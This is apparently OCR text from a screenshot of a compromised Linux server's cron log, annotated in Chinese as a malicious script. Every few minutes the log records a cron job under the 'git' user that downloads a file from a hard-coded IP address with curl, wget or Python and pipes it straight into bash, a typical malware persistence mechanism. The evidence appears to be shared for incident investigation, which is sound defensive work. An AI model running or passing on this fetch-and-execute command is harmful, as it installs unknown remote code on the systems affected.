 Dec 23 12:01:01 iZwz9i3yyyio0zh04yofxjZ run-parts(/etc/cron.hourly)[22996]: finished
0anacron
Dec 23 12:02:34 iZwz9i3yyyio0zh04yofxjZ crontab[23106]: (root) BEGIN EDIT (root)
Dec 23 12:02:36 iZwz9i3yyyio0zh04yofxjZ crontab[23106]: (root) END EDIT (root)
Dec 23 12:03:01 iZwz9i3yyyio0zh04yofxjZ CROND[23137]: (git) CMD ((curl -fsSL http://
112.51.247.232:8088/Adobe/conf||wget -q -O- http://112.51.247.232:8088/Adobe/conf||p
ython -c 'import urllib2 as fbi;print fbi.urlopen("http://112.51.247.232:8088/Adobe/
conf").read()')| bash -sh)
Dec 23 12:06:01 iZwz9i3yyyio0zh04yofxjZ CROND[23360]: (git) CMD ((curl -fsSL http://
112.51.247.232:8088/Adobe/conf||wget -q -O- http://112.51.247.232:8088/Adobe/conf||p
恶意脚本
ython -c 'import urllib2 as fbi;print fbi.urlopen("http://112.51.247.232:8088/Adobe/
conf").read()')| bash -sh)
Dec 23 12:09:01 iZwz9i3yyyio0zh04yofxjZ CROND[23572]: (git) CMD ((curl -fsSL http://
112.51.247.232:8088/Adobe/conf||wget -q -O- http://112.51.247.232:8088/Adobe/conf||p
ython -c 'import urllib2 as fbi;print fbi.urlopen("http://112.51.247.232:8088/Adobe/
conf").read()')| bash -sh)
Dec 23 12:10:01 iZwz9i3yyyio0zh04yofxjZ CROND[23653]: (root) CMD (/usr/lib64/sa/sa1
1 1)
用户
Dec 23 12:12:01 iZwz9i3yyyio0zh04yofxjZ CROND[23795]: (git) CMD ((curl -fsSL http://
112.51.247.232:8088/Adobe/conf||wget -q -O- http://112.51.247.232:8088/Adobe/conf||p
ython -c 'import urllib2 as fbi;print fbi.urlopen("http://112.51.247.232:8088/Adobe/
conf").read()')| bash -sh)
Dec 23 12:15:01 iZwz9i3yyyio0zh04yofxjZ CROND[24025]: (git) CMD ((curl -fsSL http://
112.51.247.232:8088/Adobe/conf||wget -q -O- http://112.51.247.232:8088/Adobe/conf||p
ython -c 'import urllib2 as fbi;print fbi.urlopen("http://112.51.247.232:8088/Adobe/
conf").read()')| bash -sh)
Dec 23 12:15:38 iZwz9i3yyyio0zh04yofxjZ crontab[24076]: (root) LIST (root)
cd^C